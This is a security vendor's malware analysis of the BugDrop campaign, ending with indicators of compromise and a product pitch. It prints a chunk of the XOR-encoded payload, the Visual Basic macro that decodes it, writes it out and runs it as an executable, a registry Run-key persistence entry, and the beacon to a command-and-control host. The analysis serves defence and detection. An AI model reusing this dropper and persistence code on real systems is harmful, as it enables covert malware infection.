Introduction
Today’s malware often employs techniques to attempt to evade detection, both by the user and by antivirus (AV) products. These can include encryption, obfuscation, and a variety of other techniques in order to remain undetected on the system. Here, we will examine a family of malware that employs both an obfuscation technique and a method of Dynamic Link Library (DLL) loading intended to bypass most endpoint protection products.
Last month, CyberX Labs published an article on Operation BugDrop, an information-stealing campaign that seems primarily targeted towards Ukraine. The malware analyzed in the article has a complex installation process with multiple techniques employed to attempt to bypass security products.
We will be analyzing the first three components of the malware:
- First Stage: Malicious DOC Dropper
- Second Stage: Portable Executable (PE) Dropper
- Third Stage: DLL Persistence Component
First Stage MS .DOC Dropper:
One of the most common modern attack vectors is sending malicious Microsoft Word documents to users via phishing emails. Often, the content of the email will attempt to trick users into disabling MS Office built-in security features, such as macro-security. This is the case with BugDrop.
If a user complies, a macro containing a malicious Visual Basic script executes. Unlike the more common downloader varieties of malicious documents, this sample uses a unique technique to hide its payload and drop additional components to disk. The second stage PE is actually contained within the VB script as an encrypted byte array and does not require an active network connection or command and control server to receive the second stage:
The VB script contains 48 chunks of hexadecimal values that look like this, saved as a variable with the naming scheme ‘body[# of chunk]’. Here is the first chunk below. The comments are added for clarification:
"B4A369F9FAF9F9F9FDF9F9F90606F9F941F9F9F9F9F9F9F9B9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F919F9F9F9F7E643F7F94DF034D841F8B534D8AD91908AD9898B969E8B9894D99A989797968DD99B9CD98B8C97D99097D9BDB6AAD994969D9CD7F4F4F3DDF9F9F9F9F9F9F97ECAB25C3AABDC0F3AABDC0F3AABDC0F24F9490F2AABDC0F24F95F0F5BABDC0F1D6DA70F39ABDC0F3AABDD0F65ABDC0F24F9580F14ABDC0F24F9480F3BABDC0F24F94D0F3BABDC0FAB909A913AABDC0FF9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9A9BCF9F9B5F8FDF9BF4AB7A1F9F9F9F9F9F9F9F919F9FAF8F2F8F0F9F965F9F9F9EDFAF9F9F9F9F9E0D4F9F9F9E9F9F9F949F9F9F9F9B9F9F9E9F9F9F9FBF9F9FCF9F9F9F9F9F9F9FCF9F9F9F9F9F9F9F929FAF9F9FDF9F9F9F9F9F9FBF9F979F9F9E9F9F9E9F9F9F9F9E9F9F9E9F9F9F9F9F9F9E9F9F9F9F9F9F9F9F9F9F9F98529F9F9D1F9F9F9F9E9F8F90947FBF9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9D132F9F9B9F9F9F9F9F9F9F9F9F9F9F9F949F9F9C5F8F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9F9D78D9C818DF9F9F90163F9F9F9E9F9F9F965F9F9F9FDF9F9F9F9F9F9"
Then the chunks are reassembled into a variable called ‘body’:
body = body0 + body1 + body2 + body3 + body4 + body5 + body6 + body7 + body8 + body9 + body10 + body11 + body12 + body13 + body14 + body15 + body16 + body17 + body18 + body19 + body20 + body21 + body22 + body23 + body24 + body25 + body26 + body27 + body28 + body29 + body30 + body31 + body32 + body33 + body34 + body35 + body36 + body37 + body38 + body39 + body40 + body41 + body42 + body43 + body44 + body45 + body46 + body47
The script then creates a file system object in which to write the code, and a filename for that object:
Set FSO = CreateObject("Scripting.FileSystemObject") creates an FSO to put code into
s = FSO.GetTempName() requests a temporary name for the FSO
s = Replace(s, ".tmp", ".exe", , , vbTextCompare) replace .tmp file extension with .exe
s = FSO.GetSpecialFolder(2).Path + "\" + s sets var s to filepath and filename
This script uses a unique method to obfuscate this byte code. Below, you can see the ‘for’ loop used to de-obfuscate and save it as an array:
Open s For Binary Access Write As #1 Opens a var s to write un-obfuscated code to
n = 1
For i = 1 To Len(body) Step 2
b = Val("&H" + Mid(body, i, 2))
a = 249 xor key is 249 in decimal
b = b Xor a decimal value of b is xor’d with key
Put #1, n, b resulting value is stored in s at location n
n = n + 1
Next
Close #1
Set WShell = CreateObject("WScript.Shell")
WShell.Run s Execute un-obfuscated code
Second Stage PE Dropper
The second stage dropper is responsible for dropping a number of components to the drive of the infected computer. In our testing, these include:
After dropping these components, it edits one of the CurrentVersion\Run registry keys in order to start every time Windows starts:
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run C:\Windows\SysWOW64\rundll “C:\Users\[username]\AppData\Roaming\Microsoft\VSA\ihbrtb43.nlp,RUNNER”
It is automatically executed by one of the last instructions in the Visual Basic script above.
Third Stage DLL Persistence Component and Reflective DLL Injection
The third stage DLL executes the next time Windows starts. ‘Rundll32.exe’ is used to call its first export, ‘RUNNER’, which in turn loads ‘lhbrtb43.nlp.hist’ binary into memory. Though ‘lhbrtb43.nlp.hist’ has been obfuscated, it is in fact another DLL, loaded with a technique called reflective DLL injection.
Reflection DLL injection involves loading a DLL into memory without using standard Windows Application Programming Interface (API) calls. This can sometimes bypass security products that watch which DLLs are loaded into memory. BugDrop does this by first loading the obfuscated DLL into memory (‘lhbrtb43.nlp.hist’) without using standard DLL loading methods:

Figure 1. Section of Persistence DLL Reading in the DLL to Memory
It then de-obfuscates it in memory with the code below:

Figure 2. Deobfuscation Loop of Persistence DLL
Finally, its single export is called, which initiates the network activity mentioned below.
Network Activity
When Ihbrtb43.nlp’s single exported function ‘RUNNER’ is called, the malware makes an outbound connection to a remote server. At the time of testing, the server seemed active, but no payload was received. The only significant traffic is listed below:
GET /1Ayg-HAJBFBRU$MTQ4Nzg2NDM4MQ==/ HTTP/1.0
Host: windows-problem-reporting.site88.net
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Win32)
HTTP/1.1 200 OK
Date: Thu, 23 Feb 2017 16:01:59 GMT
Server: Apache
X-Powered-By: PHP/5.2.17
Set-Cookie: siteowner=1; expires=Thu, 30-Mar-2017 09:21:59 GMT; path=/; domain=site88.net
Content-Length: 41
Connection: close
Content-Type: text/html
<html>
<h1>Suck my Rocket!!!</h1>
</html>
There are a number of possible reasons that a payload could not be obtained:
- The malware could only respond with a payload to IP addresses coming from certain geographic locations
- The server may no longer be registered by the original party who was controlling BugDrop
- The malware may be aware that it is in an analysis sandbox and will not send a payload
- As CyberX stated in their article, there may be a human in the decision loop on the server side, determining when and where to send a payload.
Conclusion
Malware authors often employ advanced obfuscation techniques in an attempt to bypass security procedures. In the case of the malicious DOC file above, the Visual Basic Script embedded in the document employs a standard XOR obfuscation technique to hide its payload. It is not easily recognizable as having an embedded Portable Executable file, nor does it execute a request to a remote server, both of which would have been a dead giveaway that they were likely malicious.
If you use our endpoint protection product, CylancePROTECT®, you were already protected from this attack. If you don't have CylancePROTECT, contact us to learn how our AI based solution can predict and prevent unknown and emerging threats.
Indicators of Compromise (IOCs)
SHA-256 Hashes:
Malicious DOC Dropper:
997841515222dbfa65d1aea79e9e6a89a0142819eaeec3467c31fa169e57076a
Second Stage PE Dropper:
f778ca5942d3b762367be1fd85cf7add557d26794fad187c4511b3318aff5cfd
DLL Persistence Mechanism:
622b0a781f6e50119816a9b44df1333a7e5b0687e4e74b864942999866aa175b
Filenames (Vary):
Malicious DOC dropper: 111.exe
Second Stage PE Dropper: rad7588A.exe
DLL Persistence Component: ihbrtb43.nlp
Registry Changes:
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run C:\Windows\SysWOW64\rundll “C:\Users\[username]\AppData\Roaming\Microsoft\VSA\ihbrtb43.nlp,RUNNER”
URLs/IP Addresses:
hxxp://windows-problem-reporting.site88.net 31.170.162.63


